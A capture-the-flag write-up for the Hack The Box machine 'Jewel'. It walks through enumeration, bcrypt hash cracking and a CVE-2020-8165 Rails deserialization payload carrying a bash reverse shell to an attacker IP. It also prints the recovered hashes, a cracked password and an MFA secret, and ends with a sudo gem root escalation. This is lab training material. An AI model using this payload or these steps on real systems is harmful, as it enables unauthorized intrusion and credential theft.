Hack The Box - Jewel Writeup

Hack The Box is an online platform allowing you to test your penetration testing skills and exchange ideas and methodologies with thousands of people in the security field.
Jewel is an Medium level linux machine. Based on the creator and community statistics, we’ll likely have a decent amount of enumeration to get through, while working off of existing CVEs against a somewhat realistic environment.

Information Gathering
Nmap
By scanning the target IP with Nmap, we’re able to find what ports are open (-p), while fingerprinting the services running and their versions (-sV). We’re also running the default set of scripts (-sC), which can help find additional information and automate some of our initial steps. Once the scan is completed, nmap will write the results to our Extracts folder (-oA)
>> nmap -Pn -p22,8000,8080 -sC -sV -oA Extracts/Jewel 10.10.10.211

- Port 22 - SSH: Pretty standard port to see open on linux boxes, we can try to leverage this later on if we find credentials or private key.
- Port 8000 - HTTP: A basic websever hosting what appears to be an instance of Gitweb. We should look for source code here.
- Port 8080 - HTTP: Another webserver, but this one is running a small blog off of an installation of Phusion Passenger.
We’ll also want to add Jewel.htb to our hosts file.
Blog

Navigating the Blog on port 8080, we’re able to identify a couple of existing users: Bill and Jennifer. We’re also able to create our own user, but do not appear to have the ability to post content of our own. We can, however, edit our account username.
Gitweb
Moving on to the Gitweb content hosted on port 8000, we appear to have open read-only access to the entire blog project repository. After searching through many of the files, we come across the password hashes belonging to both Bill and Jennifer. Based on the $2a$ at the start of the hash, we know that they’re protected using the bcrypt hashing algorthm. This is a very strong and time consuming hash to break, but we can let it run against the rockyou.txt list for a bit while we continue into other areas.
>> ./hashcat.exe -a0 -m3200 hash.txt rockyou.txt --username
Gemfile

In reference to the title of this box, there’s a very strong possibility that our foothold will be something to do with Ruby on Rails. The Gemfile can tell us a lot about the project, including any vulnerabilities within the packages being used. By using tools such as Hakiri, we’re able to identify a range of vulnerabilities.
Foothold
Reading through our findings, we eventually come across some interesting information regarding CVE-2020-8165. It looks like this may be our way in.
Generating The Payload
Working through the steps provided in the above repo, we’re able to put together a payload that should get us a shell onto the box.
code = '`bash -c "bash -i >& /dev/tcp/10.10.14.4/4444 0>&1"`'
erb = ERB.allocate
erb.instance_variable_set :@src, code
erb.instance_variable_set :@filename, "1"
erb.instance_variable_set :@lineno, 1
payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
puts "Payload"
require 'uri'
puts URI.encode_www_form(payload: payload)
Reverse Shell
First thing we’ll do is set up our listener on the port we provided in the payload generation.
>> nc -lvnp 4444
Going back to our blog post account, there was one area we were able to submit data: Edit User Account. When we try to submit our payload through the UI, we end up with an error due to the input being too long. But by capturing our request through Burpsuite, we’re able to manipulate the data after validation takes place.

Refreshing the blog site results in triggering our code.


User Flag
Privilege Escalation
With a direct connection into the box, the first thing we’ll do is upgrade our shell:
>> python -c "import pty;pty.spawn('/bin/bash')"
>> export TERM=xterm;
Backups
Looking around the box, we come across a backup SQL script, again discovering bcrypt password hashes for the Bill and Jennifer users. While we were unsuccessful in cracking the hashes on our first go around, these hashes are different and may be weaker than before.
Password Hashes:
jennifer:$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
bill:$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
>> ./hashcat.exe -a0 -m3200 hash.txt rockyou.txt --username

Looks like Bill’s password is spongebob. Let’s see what he can run as sudo.

Google Authenticator
A bit different than what we normally encounter, Bill’s account is protected by multi-factor authentication. We’ll need to find out what he’s using and how to get around it.

Back in the /home/bill directory, there’s a hidden .google_authenticator configuration file we’re able to extract a key from: 2UQI3R52WFCLE6JTLDCSJYMJH4. Configuring the Google Authenticator plugin for Chrome, we’re able to successfully generate a verification token.
Sudo Gem
Now that we’ve got Bill’s credentials and MFA token, we’re able to see that he has the ability to run Ruby’s gem command as root.

Referencing the gem section of GTFOBins, we’re shown how to leverage our access and escalate to root.
>> sudo gem open -e "/bin/sh -c /bin/sh" rdoc


Root Flag